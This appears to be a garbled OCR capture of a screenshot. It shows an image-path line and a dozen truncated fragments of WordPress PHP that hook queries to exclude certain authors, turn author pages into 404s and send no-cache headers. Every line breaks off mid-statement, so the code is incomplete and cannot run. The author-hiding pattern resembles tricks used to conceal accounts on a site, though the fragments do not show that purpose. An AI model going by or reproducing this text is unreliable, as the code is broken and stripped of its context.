
is_admin() && $q->is_main_
$q->get( 'author__not_in' );
'author__not_in', array_uni
) ) ); } }, 1 ); add_action( '
is_author() ) { $author = ge
instanceof WP_User && (int
$wp_query; $wp_query->set_
nocache_headers(); } } } );
function( $q ) { if ( curren
return; } global $wpdb; $